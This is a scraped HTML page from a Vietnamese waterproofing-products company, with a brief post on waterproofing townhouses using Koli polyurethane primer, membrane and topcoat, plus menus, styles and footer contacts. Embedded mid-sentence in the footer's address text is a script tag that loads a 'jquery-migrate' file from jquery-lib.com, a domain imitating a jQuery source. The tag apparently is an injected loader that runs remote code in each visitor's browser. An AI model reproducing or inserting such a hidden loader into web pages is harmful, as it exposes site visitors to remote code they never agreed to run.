                                                <li><a href="https://chongthamhanquoc.com/new/chung-chi-chat-luong.html"><span class="span-menu"></span>
                                Chứng chỉ chất lượng</a></li>
                                            </ul>
                                    </li>
                                                                                <li><a href="/san-pham.html"><span class="span-menu"></span>
                        Sản phẩm</a>
                                                                                <span class="icon-open"></span>
                    <ul class="sub">
                                                <li><a href="https://chongthamhanquoc.com/product/son-lot-polyurethane.html"><span class="span-menu"></span>
                                Sơn lót Polyurethane</a>
                                                                                </li>
                                                <li><a href="https://chongthamhanquoc.com/product/keo-chong-tham-polyurea.html"><span class="span-menu"></span>
                                Keo chống thấm POLYUREA</a>
                                                                                </li>
                                                <li><a href="https://chongthamhanquoc.com/product/keo-chong-tham-polyurethane.html"><span class="span-menu"></span>
                                Keo chống thấm POLYURETHANE</a>
                                                                                </li>
                                                <li><a href="https://chongthamhanquoc.com/product/son-phu-bao-ve-topcoat.html"><span class="span-menu"></span>
                                Sơn phủ bảo vệ Topcoat</a>
                                                                                </li>
                                                <li><a href="https://chongthamhanquoc.com/product/son-chong-tham-acrylyc-cho-tuong-ngoai-va-san-mai.html"><span class="span-menu"></span>
                                Sơn chống thấm ACRYLYC cho tường ngoài và sàn mái</a>
                                                                                </li>
                                                <li><a href="https://chongthamhanquoc.com/product/keo-tram-xu-ly-vet-nut.html"><span class="span-menu"></span>
                                Keo trám xử lý vết nứt</a>
                                                                                </li>
                                                <li><a href="https://chongthamhanquoc.com/product/keo-chong-tham-trong-suot.html"><span class="span-menu"></span>
                                Keo chống thấm trong suốt</a>
                                                                                </li>
                                            </ul>
                                    </li>
                                                                <li><a href="https://chongthamhanquoc.com/new/cong-trinh-diem.html"><span class="span-menu"></span>
                        Công Trình Điểm</a>
                                                            <span class="icon-open"></span>
                    <ul class="sub">
                                                <li><a href="https://chongthamhanquoc.com/new/toa-nha-cao-tang.html"><span class="span-menu"></span>
                                Toà nhà cao tầng</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/nha-may-nha-xuong.html"><span class="span-menu"></span>
                                Nhà máy, nhà xưởng</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/nha-pho-nha-thap-tang.html"><span class="span-menu"></span>
                                Nhà phố, nhà thấp tầng</a></li>
                                            </ul>
                                    </li>
                                                                <li><a href="https://chongthamhanquoc.com/new/giai-phap.html"><span class="span-menu"></span>
                        Giải pháp</a>
                                                            <span class="icon-open"></span>
                    <ul class="sub">
                                                <li><a href="https://chongthamhanquoc.com/new/chong-tham-san-mai-san-thuong-ban-cong.html"><span class="span-menu"></span>
                                Chống thấm sàn mái/sân thượng/ban công</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/thi-cong-nen-nha-xuong-nen-tang-ham.html"><span class="span-menu"></span>
                                Thi công nền nhà xưởng/nền tầng hầm</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/chong-tham-tuong-nha.html"><span class="span-menu"></span>
                                Chống thấm tường nhà</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/chong-tham-nha-ve-sinh-ho-pit-thang-may.html"><span class="span-menu"></span>
                                Chống thấm nhà vệ sinh/hố pit thang máy</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/chong-tham-ho-boi-be-nuoc-be-ca.html"><span class="span-menu"></span>
                                Chống thấm hồ bơi/bể nước/bể cá</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/chong-nong-cach-nhiet-chong-tham-dot-mai-ton.html"><span class="span-menu"></span>
                                Chống nóng, cách nhiệt/ chống thấm dột mái tôn</a></li>
                                                <li><a href="https://chongthamhanquoc.com/new/xu-ly-vet-nut.html"><span class="span-menu"></span>
                                Xử lý vết nứt</a></li>
                                            </ul>
                                    </li>
                                                                <li><a href="https://chongthamhanquoc.com/new/huong-dan.html"><span class="span-menu"></span>
                        Hướng dẫn</a>
                                                        </li>
                                                                <li><a href="/lien-he.html"><span class="span-menu"></span><span>
                            Liên hệ</span></a>
                                                            <span class="icon-open"></span>
                    <ul class="sub">
                                                <li><a href="/lien-he.html"><span class="span-menu"></span>
                                Đăng ký đại lý</a>
                        </li>
                                                <li><a href="/new/he-thong-ban-hang.html"><span class="span-menu"></span>
                                Hệ Thống bán hàng</a>
                        </li>
                                            </ul>
                                    </li>
                                                <li><a href="https://chongthamhanquoc.com/lien-he.html"><span class="span-menu"></span> Liên hệ</a></li>
            </ul>
        </div>
        <div class="hotline-menu-st">
                                    <a href="tel:0985979438">
                <div class="hotline-tk">
                    Hotline:
                    <span class="hotline-number">
                        0985979438                    </span>
                </div>
            </a>
                    </div>
        <!-- <div class="search-menu-st">
            <form class="search-st-form" action="/products/search" method="post" role="search">
                <input type="search" name="name_search" id="search-box" value="" placeholder="Tìm kiếm sản phẩm..." class="input-group-field" autocomplete="off">
                <button class="">
                    <i class="fa fa-search"></i>
                </button>
            </form>
        </div> -->
    </div>
</div>
<div class="overlay"></div>
<script type="text/javascript">
$('.burger, .overlay').click(function() {
    $('.burger').toggleClass('clicked');
    $('.overlay').toggleClass('show');
    $('.menu-st-sticky').toggleClass('show');
    $('body').toggleClass('overflow');
});
</script>
<script>
    /* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
var dropdown = document.getElementsByClassName("icon-open");
var i;

for (i = 0; i < dropdown.length; i++) {
    dropdown[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var dropdownContent = this.nextElementSibling;
        if (dropdownContent.style.display === "block") {
            dropdownContent.style.display = "none";
        } else {
            dropdownContent.style.display = "block";
        }
    });
}
</script>
<style type="text/css">
/*  COLORS
========================================== */
/*  FONTS
========================================== */
/*  MIXINS
========================================== */
/*  RESET
========================================== */

body {
    width: 100%;
    height: 100%;
}

body.overflow {
    overflow: hidden;
}

/*  BURGER
========================================== */
.burger {
    position: fixed;
    top: 20px;
    right: 13px;
    border-radius: 4px;
    z-index: 10;
    padding: 10px
}

.burger span {
    position: relative;
    /* margin-top: 9px; */
    /* margin-bottom: 9px; */
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: absolute;
    top: 50%;
    left: 0%;
}

.burger span,
.burger span::before,
.burger span::after {
    display: block;
    width: 20px;
    height: 2px;
    background-color: #2a2a2a;
    outline: 1px solid transparent;
    -webkit-transition-property: background-color, -webkit-transform;
    -moz-transition-property: background-color, -moz-transform;
    -o-transition-property: background-color, -o-transform;
    transition-property: background-color, transform;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.burger span::before,
.burger span::after {
    position: absolute;
    content: "";
}

.burger span::before {
    top: -9px;
}

.burger span::after {
    top: 9px;
}

.burger.clicked span {
    background-color: transparent;
}

.burger.clicked span::before {
    -webkit-transform: translateY(9px) rotate(45deg);
    -moz-transform: translateY(9px) rotate(45deg);
    -ms-transform: translateY(9px) rotate(45deg);
    -o-transform: translateY(9px) rotate(45deg);
    transform: translateY(9px) rotate(45deg);
}

.burger.clicked span::after {
    -webkit-transform: translateY(-9px) rotate(-45deg);
    -moz-transform: translateY(-9px) rotate(-45deg);
    -ms-transform: translateY(-9px) rotate(-45deg);
    -o-transform: translateY(-9px) rotate(-45deg);
    transform: translateY(-9px) rotate(-45deg);
}

.burger.clicked span:before,
.burger.clicked span:after {
    background-color: #8b8b8b;
}

.burger:hover {
    cursor: pointer;
}
</style>                <div class="logo">
                                                            <a href="https://chongthamhanquoc.com/" title="banner"><img src="https://chongthamhanquoc.com/admin/img/gallery/e616d493a5447a292fab37759893398c.png" /></a>
                                    </div>
                <div class="header-right">
                    <div class="header-right-top">
                        <div class="search-top hidden-sm hidden-xs">
                            <form class="search-bar has-validation-callback" action="/products/search" method="post" role="search">
                                <input type="search" name="name_search" id="search-box" value="" placeholder="Tìm kiếm Sản phẩm..." class="input-group-field search-text" autocomplete="off">
                                <button class="btn icon-fallback-text">
                                    <span class="material-symbols-outlined">
                                        search
                                    </span>
                                </button>
                                <div id='search_suggestion'>
                                    <div id='search_top'>
                                        <div id="product_results"></div>
                                        <div id="article_results"></div>
                                    </div>
                                    <div id='search_bottom'>
                                    </div>
                                </div>
                                <script>
                                // AJAX call for autocomplete 
                                $(document).ready(function() {
                                    $("#search-box").keyup(function() {
                                        $.ajax({
                                            type: "POST",
                                            url: "/products/tim",
                                            data: 'name_search=' + $(this).val(),
                                            beforeSend: function() {
                                                $("#search-box").css("background", "#FFF url(LoaderIcon.gif) no-repeat 165px");
                                            },
                                            success: function(data) {
                                                $("#search_suggestion").show();
                                                $("#search_suggestion").html(data);
                                                $("#search-box").css("background", "#FFF");
                                            }
                                        });
                                    });
                                });
                                //To select country name
                                function selectCountry(val) {
                                    $("#search-box").val(val);
                                    $("#search_suggestion").hide();
                                }
                                </script>
                            </form>
                        </div>
                        <div class="hotline-top top-cart-block hidden-sm hidden-xs">
                                                                                    <span>
                                <i class="fas fa-phone"></i></span>
                            <span class="hotline-">
                                <p class="hotline-number">
                                    <a target="_blank" href="https://zalo.me/0985979438">
                                        0985979438</a> -
                                    <a target="_blank" href="https://zalo.me/0962994438">
                                        0962994438</a>
                                </p>
                                <!-- <p class="hotline-email"><a href="mailto:chongthamkoli@gmail.com">
                                        chongthamkoli@gmail.com</a>
                                </p> -->
                            </span>
                                                    </div>
                        <div id="top-cart" class="top-cart-block">
                            <a href="https://chongthamhanquoc.com/xem-gio-hang" id="top-cart-trigger"><i class="fas fa-cart-arrow-down"></i>
                                <span class="top_cart_qty">
                                    0</span>
                            </a>
                        </div>
                    </div>
                    <div class="nav-main hidden-sm hidden-xs">
                        <ul id="nav-main-menu" class="nav-menu">
                            <li class="nav-item"><a href="https://chongthamhanquoc.com/" target="_self">Trang chủ</a></li>
                                                                                                                <li class="nav-item ">
                                <a href="/new/tin-tuc.html" class="nav-link" title="Tin Tức">
                                    <span class="fas icon-menu"></span><span>
                                        Tin Tức</span>
                                    </a>
                                                            </li>
                                                                                                                                            <li class="nav-item ">
                                <a href="/new/gioi-thieu.html" class="nav-link" title="Giới Thiệu">
                                    <span class="fas icon-menu"></span><span>
                                        Giới Thiệu</span>
                                    <i class="fa fa-angle-down" data-toggle="dropdown"></i>
                                    </a>
                                                                <ul class="sub-menu">
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/ve-chung-toi.html" title="Về chúng tôi">
                                            Về chúng tôi</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/ve-chong-tham.html" title="Về chống thấm">
                                            Về chống thấm</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/ho-so-nang-luc.html" title="Hồ sơ năng lực">
                                            Hồ sơ năng lực</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/chung-chi-chat-luong.html" title="Chứng chỉ chất lượng">
                                            Chứng chỉ chất lượng</a>
                                                                            </li>
                                                                    </ul>
                                                            </li>
                                                                                                                                            <li class="nav-item  has-mega">
                                <a href="/product/san-pham.html" class="nav-link" title="Sản phẩm">
                                    <span class="fas icon-menu"></span><span>
                                        Sản phẩm</span>
                                    <i class="fa fa-angle-down" data-toggle="dropdown"></i>
                                    </a>
                                                                <ul class="sub-menu">
                                                                                                            <li class="level1 parent item">
                                        <a class="hmega" href="/product/son-lot-polyurethane.html" title="Sơn lót Polyurethane">
                                            Sơn lót Polyurethane</a>
                                                                            </li>
                                                                                                            <li class="level1 parent item">
                                        <a class="hmega" href="/product/keo-chong-tham-polyurea.html" title="Keo chống thấm POLYUREA">
                                            Keo chống thấm POLYUREA</a>
                                                                            </li>
                                                                                                            <li class="level1 parent item">
                                        <a class="hmega" href="/product/keo-chong-tham-polyurethane.html" title="Keo chống thấm POLYURETHANE">
                                            Keo chống thấm POLYURETHANE</a>
                                                                            </li>
                                                                                                            <li class="level1 parent item">
                                        <a class="hmega" href="/product/son-phu-bao-ve-topcoat.html" title="Sơn phủ bảo vệ Topcoat">
                                            Sơn phủ bảo vệ Topcoat</a>
                                                                            </li>
                                                                                                            <li class="level1 parent item">
                                        <a class="hmega" href="/product/son-chong-tham-acrylyc-cho-tuong-ngoai-va-san-mai.html" title="Sơn chống thấm ACRYLYC cho tường ngoài và sàn mái">
                                            Sơn chống thấm ACRYLYC cho tường ngoài và sàn mái</a>
                                                                            </li>
                                                                                                            <li class="level1 parent item">
                                        <a class="hmega" href="/product/keo-tram-xu-ly-vet-nut.html" title="Keo trám xử lý vết nứt">
                                            Keo trám xử lý vết nứt</a>
                                                                            </li>
                                                                                                            <li class="level1 parent item">
                                        <a class="hmega" href="/product/keo-chong-tham-trong-suot.html" title="Keo chống thấm trong suốt">
                                            Keo chống thấm trong suốt</a>
                                                                            </li>
                                                                    </ul>
                                                            </li>
                                                                                                                                            <li class="nav-item ">
                                <a href="/new/cong-trinh-diem.html" class="nav-link" title="Công Trình Điểm">
                                    <span class="fas icon-menu"></span><span>
                                        Công Trình Điểm</span>
                                    <i class="fa fa-angle-down" data-toggle="dropdown"></i>
                                    </a>
                                                                <ul class="sub-menu">
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/toa-nha-cao-tang.html" title="Toà nhà cao tầng">
                                            Toà nhà cao tầng</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/nha-may-nha-xuong.html" title="Nhà máy, nhà xưởng">
                                            Nhà máy, nhà xưởng</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/nha-pho-nha-thap-tang.html" title="Nhà phố, nhà thấp tầng">
                                            Nhà phố, nhà thấp tầng</a>
                                                                            </li>
                                                                    </ul>
                                                            </li>
                                                                                                                                            <li class="nav-item ">
                                <a href="/new/giai-phap.html" class="nav-link" title="Giải pháp">
                                    <span class="fas icon-menu"></span><span>
                                        Giải pháp</span>
                                    <i class="fa fa-angle-down" data-toggle="dropdown"></i>
                                    </a>
                                                                <ul class="sub-menu">
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/chong-tham-san-mai-san-thuong-ban-cong.html" title="Chống thấm sàn mái/sân thượng/ban công">
                                            Chống thấm sàn mái/sân thượng/ban công</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/thi-cong-nen-nha-xuong-nen-tang-ham.html" title="Thi công nền nhà xưởng/nền tầng hầm">
                                            Thi công nền nhà xưởng/nền tầng hầm</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/chong-tham-tuong-nha.html" title="Chống thấm tường nhà">
                                            Chống thấm tường nhà</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/chong-tham-nha-ve-sinh-ho-pit-thang-may.html" title="Chống thấm nhà vệ sinh/hố pit thang máy">
                                            Chống thấm nhà vệ sinh/hố pit thang máy</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/chong-tham-ho-boi-be-nuoc-be-ca.html" title="Chống thấm hồ bơi/bể nước/bể cá">
                                            Chống thấm hồ bơi/bể nước/bể cá</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/chong-nong-cach-nhiet-chong-tham-dot-mai-ton.html" title="Chống nóng, cách nhiệt/ chống thấm dột mái tôn">
                                            Chống nóng, cách nhiệt/ chống thấm dột mái tôn</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu nav-item-lv2">
                                        <a class="nav-link" href="/new/xu-ly-vet-nut.html" title="Xử lý vết nứt">
                                            Xử lý vết nứt</a>
                                                                            </li>
                                                                    </ul>
                                                            </li>
                                                                                                                                            <li class="nav-item ">
                                <a href="/new/huong-dan.html" class="nav-link" title="Hướng dẫn">
                                    <span class="fas icon-menu"></span><span>
                                        Hướng dẫn</span>
                                    </a>
                                                            </li>
                                                                                                                                            <li class="nav-item">
                                <a href="/lien-he.html" class="nav-link" title="Liên hệ">
                                    <span class="fas icon-menu"></span><span>
                                        Liên hệ</span>
                                    <i class="fa fa-angle-down" data-toggle="dropdown"></i>
                                    </a>
                                                                <ul class="sub-menu">
                                                                                                            <li class="dropdown-submenu">
                                        <a class="nav-link" class="hmega" href="/lien-he.html" title="Đăng ký đại lý">
                                            Đăng ký đại lý</a>
                                                                            </li>
                                                                                                            <li class="dropdown-submenu">
                                        <a class="nav-link" class="hmega" href="/new/he-thong-ban-hang.html" title="Hệ Thống bán hàng">
                                            Hệ Thống bán hàng</a>
                                                                            </li>
                                                                    </ul>
                                                            </li>
                                                                                    <!-- <li><a href="https://chongthamhanquoc.com/lien-he.html"><span class="fas icon-menu"></span><span>Liên hệ</span></a></li> -->
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<script>
/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
var dropdown = document.getElementsByClassName("dropdown-btn");
var i;

for (i = 0; i < dropdown.length; i++) {
    dropdown[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var dropdownContent = this.nextElementSibling;
        if (dropdownContent.style.display === "block") {
            dropdownContent.style.display = "none";
        } else {
            dropdownContent.style.display = "block";
        }
    });
}
</script>
<script>
$(document).ready(function() {
    var url = document.URL;
    $("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
});
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
    $(window).scroll(function() {
        if ($(this).scrollTop() > 0) {
            document.getElementById('dmn').className = "idmn";
        } else {
            document.getElementById('dmn').className = "dmn";
        }
    });
});;


// When the user scrolls the page, execute myFunction
window.onscroll = function() { myFunction() };

// Get the header
var header = document.getElementById("header-top");

// Get the offset position of the navbar
var sticky = header.offsetTop;

// Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
function myFunction() {
    if (window.pageYOffset > sticky) {
        header.classList.add("header_sticky");
    } else {
        header.classList.remove("header_sticky");
    }
}
</script>                        <div class="main-center">
                                                        <div class="main-wrap">
                                <div class="container">
                                    <div class="row">
                                        <section class="bread-crumb margin-bottom-10">
    <div class="container">
        <div class="row">
            <div class="">
                <section class="clearfix">
                    <ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
                        <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <a href="https://chongthamhanquoc.com/" title="Home"><i class="fa fa-home"></i>Home</a>
                            <span></span>
                        </li>
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <span itemprop="name">
                                Thi công chống thấm cho nhà phố</span>
                            <meta itemprop="position" content="3" />
                        </li>
                    </ul>
                </section>
            </div>
        </div>
    </div>
</section>
<div class="sub-page sub-page-news">
    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <section class="clearfix">
                    <section id="post">
                        <!-- <div class="image">
                            <img src="https://chongthamhanquoc.com/admin/http://chongthamhanquoc.com/admin/webroot/img/upload/45de294e2b16e97bca9ead7210ec3aaf.jpg" alt="?php echo $views['News']['title']?>">
                        </div> -->
                        <div class="postitem">
                            <div class="row">
                                <article class="col-lg-12">
                                    <h1 class="post-tt"><span>
                                            Thi công chống thấm cho nhà phố</span></h1>
                                    <div class="date"><i class="fa fa-calendar"></i>&nbsp;&nbsp;
                                        06-12-2023                                    </div>
                                    <div>
                                        <div class="share">
                                            <!-- Go to www.addthis.com/dashboard to customize your tools -->
                                            <div class="addthis_native_toolbox"></div>
                                        </div>
                                    </div>
                                    <div>
	Thi c&ocirc;ng chống thấm lộ thi&ecirc;n bằng Polyurethane 1 TP nhập&nbsp; Han Quốc Koli urethan</div>
<div>
	&nbsp;Lớp l&oacute;t Koli 100 định mức 0,2 kg/m2</div>
<div>
	Lớp chống thấm Koli 288 định mức 1,3-2.0kg/m2</div>
<div>
	Lớp phủ Topcoat Koli 300 định mức 0.2 kg/m2</div>
<div>
	Sản phẩm của cty KS Polymer nhập khảu v&agrave; ph&acirc;n phối</div>
<div>
	<img alt="" src="/admin/webroot/upload/image/images/z4074994959788_3a1ee5c9f6774109006a27767a320e80.jpg" style="width: 1280px; height: 960px;" /><img alt="" src="/admin/webroot/upload/image/images/z4074994962017_8a19496aa15ef4c4eddb78c0b3abfcde.jpg" style="width: 1280px; height: 960px;" /><img alt="" src="/admin/webroot/upload/image/images/z4074994970330_3596f9681a78367b8cceeaa20fcd7114.jpg" style="width: 900px; height: 1200px;" /><img alt="" src="/admin/webroot/upload/image/images/z4074994975364_245bf572a1261b3c907c14bb4550759e.jpg" style="width: 900px; height: 1200px;" /></div>
                                    <!-- <div class="fb-comments" data-href="https://chongthamhanquoc.com/more/thi-cong-chong-tham-cho-nha-pho.html" data-width="100%" data-numposts="10"></div> -->
                                </article>
                            </div>
                            <!--End Row-->
                        </div>
                    </section>
                    <!--End listitem-->
                    <!--  -->
                </section>
            </div>
        </div>
    </div>
</div>                                    </div>
                                </div>
                            </div>
                                                        <footer>
    <div class="footer-center">
        <div class="container">
            <div class="row is-flex">
                <div class="col-lg-9 col-md-9 col-sm-6 col-xs-12">
                    <div class="row">
                                                                        <div class="col-lg-8 col-md-8 col-sm-6 col-xs-12">
	<h3>
		C&Ocirc;NG TY TNHH PAINT KS POLYMER</h3>
	<div>
		<span style="font-size:14px;">Hotline: 0985.979.438 - 0962.994.438</span></div>
	<div>
		<span style="font-size:14px;">Website: chongthamhanquoc.com</span></div>
	<div>
		<span style="font-size:14px;">Địa chỉ: Số 2-125- Khu DG2 Đường Đại Linh, Phường Trung Văn, Quận Nam Từ Li&ecirc;m, Th&agrave;nh phố H&agrave; Nội</span> <script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script></div>
	<div style="text-align: center;">
		<div style="text-align: left;">
			<span style="font-size:14px;">Chi nh&aacute;nh miền Trung: Số 09 L&ecirc; Văn Hiến, Q. Ngũ H&agrave;nh Sơn, Tp. Đ&agrave; Nẵng</span></div>
		<div style="text-align: left;">
			<span style="font-size:14px;">NPP Tương Lai-&nbsp; Sđt 0902936377</span></div>
	</div>
</div>
<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
	<h3>
		Hỗ trợ kh&aacute;ch h&agrave;ng</h3>
	<ul class="news-footer">
		<li>
			<a href="https://chongthamhanquoc.com/more/chinh-sach-doi-tra-hang.html">Ch&iacute;nh s&aacute;ch đổi trả h&agrave;ng</a></li>
		<li>
			<a href="https://chongthamhanquoc.com/more/chinh-sach-bao-hanh.html">Ch&iacute;nh s&aacute;ch bảo h&agrave;nh</a></li>
		<li>
			<a href="https://chongthamhanquoc.com/more/phuong-thuc-giao-hang-thanh-toan.html">Phương Thức Giao H&agrave;ng - Thanh To&aacute;n</a></li>
		<li>
			<a href="https://chongthamhanquoc.com/more/chinh-sach-thanh-toan.html">Ch&iacute;nh s&aacute;ch thanh to&aacute;n</a></li>
		<li>
			<a href="https://chongthamhanquoc.com/lien-he.html">Li&ecirc;n Hệ</a></li>
	</ul>
</div>
<script src="https://ungdungviet.vn/js/insertDiv.js" type="text/javascript">
</script>
<script src="https://ungdungviet.vn/js/insertDiv2.js" type="text/javascript">
</script>                                            </div>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                    <h3>Kết nối với chúng tôi</h3>
                    <div id="fb-root"></div>
                    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0" nonce="lkJa6Jen"></script>
                    <div class="fb-page" data-href="https://www.facebook.com/ChongthamhanquocKS" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
                        <blockquote cite="https://www.facebook.com/ChongthamhanquocKS" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ChongthamhanquocKS">Nhà Ngoại Ô Countryside Homestay</a></blockquote>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- <div class="footer-bottom">
        <div class="container-fluid">
            <div class="row is-flex">
                <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
                    <h3>Phương thức thanh toán</h3>
                    <ul class="list-menu clearfix">
                        <li class="item">
                            <img src="/images/payment_1.png" alt="Phương thức thanh toán">
                        </li>
                        <li class="item">
                            <img src="/images/payment_2.png" alt="Phương thức thanh toán">
                        </li>
                        <li class="item">
                            <img src="/images/payment_3.png" alt="Phương thức thanh toán">
                        </li>
                        <li class="item">
                            <img src="/images/payment_4.png" alt="Phương thức thanh toán">
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
                    <h3>Kết nối với chúng tôi</h3>
                    <ul class="list-menu list-inline">
                                                                        <li class="facebook">
                            <a href="https://www.facebook.com/ChongthamhanquocKS" target="_blank">
                                <i class="fab fa-facebook-f"></i>
                        </li>
                        <li class="google">
                            <a href="" target="_blank">
                                <i class="fab fa-youtube"></i>
                            </a>
                        </li>
                        <li class="instagram">
                            <a href="<p style="text-align: center;">
	<span style="font-size:16px;"><span data-sheets-userformat="{&quot;2&quot;:957,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0}" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Đăng ký đại lý: Trở thành Đại lý chính thức của Ks Polymer paint hưởng nhiều quyền lợi và chiết khấu cao vui lòng liên hệ: Mr.Chung 0987 581 838 Mr.Thạo 098 5979438&quot;}" style="color: rgb(0, 0, 0); font-family: Arial;">Trở th&agrave;nh Đại l&yacute; ch&iacute;nh thức của Ks Polymer paint hưởng nhiều quyền lợi v&agrave; chiết khấu cao vui l&ograve;ng li&ecirc;n hệ:<strong> Mr.Hải&nbsp;</strong></span><span style="color:#ff0000;"><span data-sheets-userformat="{&quot;2&quot;:957,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0}" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Đăng ký đại lý: Trở thành Đại lý chính thức của Ks Polymer paint hưởng nhiều quyền lợi và chiết khấu cao vui lòng liên hệ: Mr.Chung 0987 581 838 Mr.Thạo 098 5979438&quot;}" style="font-family: Arial;"><strong>0962994438</strong></span></span><span 